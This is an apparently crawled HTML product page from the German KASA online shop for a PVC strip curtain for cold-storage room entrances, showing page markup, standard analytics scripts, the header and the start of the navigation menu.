

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kasa-onlineshop.de/streifenvorhang-fur-kuhlraumzugang-verzinkte-ausfuhrung-272.html
body_size: 31245
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.kasa-onlineshop.de/';
    var require = {
        "baseUrl": "https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Streifenvorhang für Tiefkühlraumzugang ,    Edelstahl Ausführung"/>
<meta name="description" content="2-teilig, Streifenmaterial: Weich PVC in Normalqualität, Art: klar-transparent, mit abgerundeten Kanten. Format: 2mm, Überlappung 50%, Ausführung komplett transparent, Lieferzeit 2-3 Wochen"/>
<meta name="keywords" content="Kühlschrankdichtungen, Gastronomie"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Streifenvorhang für Tiefkühlraumzugang ,    Edelstahl Ausführung</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magenest_Popup/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magenest_Popup/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Plazathemes_Hozmegamenu/css/verticalmegamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/css/main.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Theme/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Theme/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/custom_frontend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/js/minicart-option-images.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_ProductPriceFormula/js/formula.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700,300" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Corben:400,600,700,800" />
<link  rel="icon" type="image/x-icon" href="https://www.kasa-onlineshop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.kasa-onlineshop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="canonical" href="https://www.kasa-onlineshop.de/streifenvorhang-fur-kuhlraumzugang-verzinkte-ausfuhrung-272.html" />
            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Streifenvorhang f\u00fcr Tiefk\u00fchlraumzugang ,    Edelstahl Ausf\u00fchrung","id":"143","price":"0.00","category":"KASA Default"}]},"currencyCode":"EUR"}}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGC53JX');</script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-108381490-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Streifenvorhang&#x20;f&#xFC;r&#x20;Tiefk&#xFC;hlraumzugang&#x20;,&#x20;&#x20;&#x20;&#x20;Edelstahl&#x20;Ausf&#xFC;hrung" />
<meta property="og:image"
      content="https://www.kasa-onlineshop.de/media/catalog/product/cache/81bb5b83bbb4c57745aec6d833ba3350/s/t/streifenvorhang_starr_2_3.jpg" />
<meta property="og:description"
      content="Best.Nr.&#x3A;&#x20;100.025&#x0D;&#x0A;&#x0D;&#x0A;Temperaturbest&#xE4;ndig&#x20;von&#x20;-45&#xB0;&#x20;C&#x20;bis&#x20;&#x2B;10&#xB0;&#x20;C" />
<meta property="og:url" content="https://www.kasa-onlineshop.de/streifenvorhang-fur-kuhlraumzugang-verzinkte-ausfuhrung-272.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/images/loader-2.gif"}}'
        class="product-with-options catalog-product-view product-streifenvorhang-fur-kuhlraumzugang-verzinkte-ausfuhrung page-layout-2columns-right" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGC53JX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.kasa-onlineshop.de",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><div class="hidden" style="display: none">
    <svg viewBox="0 0 180 60">
        <defs>
            <g id="shape-new-1"><g transform="translate(-27.402 -55.687)"><path d="M207.4,115.687H27.4L41.6,85.475,27.4,55.687h180L193.2,86.159Z" transform="translate(0 0)"/></g></g>
            <g id="shape-new-2"><rect width="180" height="60"/></g>
            <g id="shape-new-3"><path d="M0,0H180V60H0L15.7,31.3Z"/></g>
            <g id="shape-new-4"><path d="M180,0H0V60H180L164.3,31.3Z"/></g>
            <g id="shape-new-5"><path d="M180,0H19.351L0,29.576,19.351,60H180Z"/></g>
            <g id="shape-new-6"><path d="M0,0H160.649L180,29.576,160.649,60H0Z" transform="translate(0)"/></g>
            <g id="shape-new-7"><g transform="translate(-49.781 -250.303)"><g transform="translate(49.781 250.303)"><path id="Path_15" data-name="Path 15" d="M196.88,254.169H185.07l2.5-2.5c.85-.85,7.01-1.364,7.676-1.364.522,0,.952.317,1.241,1.039A7.909,7.909,0,0,1,196.88,254.169Z" transform="translate(-136.88 -250.303)"/><path d="M53.66,397.4v-11.81l-2.5,2.5c-.85.85-1.364,7.01-1.364,7.676,0,.522.317.952,1.039,1.241A7.913,7.913,0,0,0,53.66,397.4Z" transform="translate(-49.791 -337.402)"/><path d="M108.15,250.3h-33.5a9.386,9.386,0,0,0-6.636,2.749l-3.163,3.163L52.531,268.534a9.384,9.384,0,0,0-2.75,6.637V307.2l0,0v1.476c0-1.019.786-2.258,2.086-3.558l3.826-3.826L104.683,252.3C105.949,251.056,107.155,250.3,108.15,250.3Z" transform="translate(-49.781 -250.303)"/></g></g></g>
            <g id="shape-new-8"><g ransform="translate(0)"><g transform="translate(0)"><path d="M185.07,254.169h11.81l-2.5-2.5c-.85-.85-7.01-1.364-7.676-1.364-.522,0-.952.317-1.241,1.039A7.909,7.909,0,0,0,185.07,254.169Z" transform="translate(-185.07 -250.303)"/><path d="M49.794,397.4v-11.81l2.5,2.5c.85.85,1.364,7.01,1.364,7.676,0,.522-.317.952-1.039,1.241A7.913,7.913,0,0,1,49.794,397.4Z" transform="translate(6.337 -337.402)"/><path d="M49.781,250.3h33.5a9.386,9.386,0,0,1,6.636,2.749l3.163,3.163L105.4,268.534a9.384,9.384,0,0,1,2.75,6.637V307.2l0,0v1.476c0-1.019-.786-2.258-2.086-3.558l-3.826-3.826L53.247,252.3C51.981,251.056,50.776,250.3,49.781,250.3Z" transform="translate(-48.15 -250.303)"/></g></g></g>
            <g id="shape-new-9"><g transform="translate(-163.398 -374.165)"><path d="M174.906,374.165v16.694h-3.5c-.762,0-1.456-.033-2.1-.094-4.039-.358-5.792-6.447-5.913-8.219v-.351c.067-1.51,1.24-3.209,3.149-4.672A17.828,17.828,0,0,1,174.906,374.165Z" transform="translate(0)"/><path d="M343.4,394.2l-7.612,23.073,7.612,22.548H171.8c-4.638,0-8.4-5.4-8.4-12.062V388.205c.138,2.9,2.134,5.26,6.733,5.844a17.625,17.625,0,0,0,2.387.154Z" transform="translate(0 -5.659)"/></g></g>
            <g id="shape-new-10"><path d="M29.41,0H180a0,0,0,0,1,0,0V60a0,0,0,0,1,0,0H29.41A29.41,29.41,0,0,1,0,30.59V29.41A29.41,29.41,0,0,1,29.41,0Z"/></g>
            <g id="shape-new-11"><path d="M0,0H150.59A29.41,29.41,0,0,1,180,29.41v1.18A29.41,29.41,0,0,1,150.59,60H0a0,0,0,0,1,0,0V0A0,0,0,0,1,0,0Z"/></g>
            <g id="shape-new-12"><path d="M374.677,108.755l-22.5-14.074-22.5,14.074v-60h45Z" transform="translate(-329.677 -48.755)"/></g>
            <g id="shape-new-13"><path d="M428.132,108.755h0c-12.427,0-22.5-10.889-22.5-20.621V48.755h45V88.134C450.632,97.866,440.558,108.755,428.132,108.755Z" transform="translate(-405.632 -48.755)"/></g>
            <g id="shape-new-14"><path d="M294.363,91.588l-22.5,17.167-22.5-17.167V48.755h45Z" transform="translate(-249.363 -48.755)"/></g>
            <g id="shape-new-15"><g transform="translate(-47.06 -58.723)"><g transform="translate(47.06 58.723)"><g transform="translate(0 0)"><path d="M52.19,58.723v8.293c-3.629,0-5.13,6.636-5.13-5.626C47.06,60.529,49.1,59.436,52.19,58.723Z" transform="translate(-47.06 -58.723)"/><path d="M52.19,166.451v8.292c-3.092-.713-5.13-1.811-5.13-2.67C47.06,159.815,48.561,166.451,52.19,166.451Z" transform="translate(-47.06 -114.744)"/></g><path d="M47.06,68.054c0,1.152,2.883,2.035,9.85,2.035H227.06l-13.846,25.3,13.846,25.3H56.91c-6.968,0-9.85.883-9.85,2.029Z" transform="translate(-47.06 -65.385)"/></g></g></g>
            <g id="shape-new-16"><g transform="translate(-273.827 -286.181)"><path d="M289.335,295.774H273.827c1.334-5.782,3.386-9.593,4.994-9.593C301.744,286.181,289.335,288.988,289.335,295.774Z"/><path d="M283.165,286.181c3.847,0,5.986,8.691,5.986,18.609V337.6a8.665,8.665,0,0,0,8.745,8.583H398.171v-50.7a9.393,9.393,0,0,0-9.48-9.3Z" transform="translate(-4.344 0)"/></g></g>
            <g id="shape-new-17"><g transform="translate(-344.879 -171.163)"><path d="M404.879,201.163l-4.325,2.9,3.579,3.78-4.861,1.86,2.641,4.485-5.154.725,1.575,4.961-5.187-.438.437,5.186-4.961-1.575L387.9,228.2l-4.485-2.641-1.86,4.861-3.78-3.579-2.9,4.325-2.9-4.325-3.78,3.579-1.86-4.861-4.485,2.641-.725-5.154-4.961,1.575.438-5.187-5.187.437L353,214.908l-5.154-.725,2.641-4.485-4.861-1.86,3.579-3.78-4.325-2.9,4.325-2.9-3.579-3.78,4.861-1.86-2.641-4.485,5.154-.725-1.575-4.961,5.187.438-.437-5.187,4.961,1.575.725-5.154,4.485,2.641,1.86-4.861,3.78,3.579,2.9-4.325,2.9,4.325,3.78-3.579,1.86,4.861,4.485-2.641.725,5.154,4.961-1.575-.438,5.186,5.186-.437-1.575,4.961,5.154.725-2.641,4.485,4.861,1.86-3.579,3.78Z" transform="translate(0)"/></g></g>
            <g id="shape-new-18"><g transform="translate(-32.816 -38.895)"><g transform="translate(32.816 38.895)"><path d="M54.273,99.651a20.565,20.565,0,0,1-20.7-20.38,20.291,20.291,0,0,1,6.7-15.006,4.758,4.758,0,0,1,.854-.725c.112-.068.2-.119.285-.164a1.044,1.044,0,0,1,1.24.2,1,1,0,0,1,.121,1.232,4.6,4.6,0,0,0-.351,3.9,6.264,6.264,0,0,0,.746,1.533,14.794,14.794,0,0,1-.28-3.557,11.831,11.831,0,0,1,1.393-5.047,32.8,32.8,0,0,1,3.439-5.03l.605-.78c2.248-2.906,4.573-5.912,5.266-9.381a8.108,8.108,0,0,0-.7-5.32,1.006,1.006,0,0,1,.244-1.222,1.043,1.043,0,0,1,1.262-.072c7.417,5.011,5.6,13.02,4.275,18.868-.129.568-.254,1.118-.366,1.647a18.507,18.507,0,0,0-.429,2.778,4.572,4.572,0,0,0,2.316,4.343,12.057,12.057,0,0,1-.914-2.592,9.96,9.96,0,0,1-.035-4.262,9.014,9.014,0,0,1,4.846-6.256,1.045,1.045,0,0,1,1.17.17,1,1,0,0,1,.239,1.141,4.783,4.783,0,0,0-.321,2.809l.016.093a8.133,8.133,0,0,0,.652,1.984,8.443,8.443,0,0,0,2.316,3.192l.072.072A20.591,20.591,0,0,1,54.273,99.651Z" transform="translate(-33.572 -39.651)"/></g></g></g>
            <g id="shape-new-19"><g transform="translate(-260.758 -29.308)"><g transform="translate(260.758 29.308)"><path d="M300.043,71.233c.059-9.725-9.277-18.188-7.312-28.7-4.25,5.116-1.266,7.752-3.2,12.376a11.6,11.6,0,0,1-.8,1.548,7.164,7.164,0,0,0,.24-1.813c.072-7.274-9.321-16.37-2.96-24.463-10.024,5.358-9.2,15.185-11.91,23.9a24.1,24.1,0,0,1-2.037,4.831,7.906,7.906,0,0,0,.669-4.271c-.357-4.524-3.217-10.013-6.331-12.093,5.2,7.207-5.336,18.817-4.757,29.241.009.373.03.743.064,1.106a18.973,18.973,0,0,0,19.141,17.285c10.6,0,19.193-8.347,19.193-18.643C300.047,71.434,300.047,71.332,300.043,71.233Z" transform="translate(-261.626 -30.175)"/></g></g></g>
            <g id="shape-new-20"><rect width="60" height="60" rx="30"/></g>
        </defs>
    </svg>
</div>
<div class="page-wrapper">
<header id="lucian_header123" class="header-container">
	<div class="header-content visible-lg visible-md">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12 visible-lg visible-md">
					<div class="logo-home">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://www.kasa-onlineshop.de/" title="KASA Onlineshop">
        <img src="https://www.kasa-onlineshop.de/media/logo/default/logo.jpg"
             alt="KASA Onlineshop"
             width="283"             height="118"        />
    </a>
					</div>
				</div>
				<div class="col-md-9 col-xs-12 visible-lg visible-md">
                    <div class="block-topinfo">
                        <p><strong>Beratung</strong></p>
<p>Telefon: 02103 572 69 64<br>Mo-Fr: 9-15 Uhr <br>info@kasa-onlineshop.de</p>                    </div>
						<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.kasa-onlineshop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.kasa-onlineshop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop durchsuchen"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="true"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.kasa-onlineshop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
					<div class="top-link-lang-cart">
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.kasa-onlineshop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.kasa-onlineshop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.kasa-onlineshop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768975786}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fstatic\u002Ffrontend\u002FSahara\u002Fsahara_fashion1\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
						<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">Konto<i class="fa fa-angle-down">&nbsp;</i></a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li><a href="https://www.kasa-onlineshop.de/customer/account/" id="idhid61eVl" >Mein Kundenkonto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://www.kasa-onlineshop.de/customer/account/login/"        >Anmelden</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Herzlich Willkommen im KASA Onlineshop"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul>        </div>
            </li>
</ul>					</div>

				</div>
			</div>
		</div>
	</div>
	<div class="header-bottom visible-lg visible-md">
		<div class="container">
			<div class="row">
				<div class="col-md-12 col-sm-0 col-sms-12">
					<div class="row">
					



		<nav class="nav-container visible-lg visible-md">
			<div class="container">
				<div class="container-inner">


						<div id="pt_custommenu" class="pt_custommenu">
						<div id="pt_menu_home" class="pt_menu">
<div class="parentMenu">
<a href="https://www.kasa-onlineshop.de/">
<span>Startseite</span>
</a>
</div>
</div><div id="pt_menu25" class="pt_menu nav-1">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html" class="pt_cate ">
<span>Kühldichtungen</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup25"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block125">
